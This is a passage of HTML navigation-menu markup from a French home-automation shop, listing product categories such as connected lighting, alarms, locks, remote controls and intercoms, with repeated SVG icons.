                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-11">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-24">
    Chauffage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-25">
    Eclairage connecté</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-25">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-29">
    Éclairages extérieurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-30">
    Éclairages intérieurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-26">
    Surveillance connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-26">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-31">
    Alarmes connectées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-32">
    Systèmes de contrôle d'accès</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-27">
    Volets connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-28">
    Garage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-12">
    Télécommandes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-12">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-33">
    Télécommandes - Volet roulant</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-34">
    Télécommandes - Portail électrique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-35">
    Télécommandes - Porte de garage</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-36">
    Télécommandes - Alarme</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-13">
    Sécurité</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-13">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-37">
    Alarmes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-37">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-39">
    Badges & claviers</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-40">
    Centrale d'alarme, kit d'alarme</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-41">
    Caméra de levée de doute</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-42">
    Détecteurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-38">
    Serrurerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-38">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-43">
    Clés</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-44">
    Cylindres</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-14">
    Interphones et visiophones</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-14">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-45">
    Interphones</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-46">
    Visiophones & visiophones connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
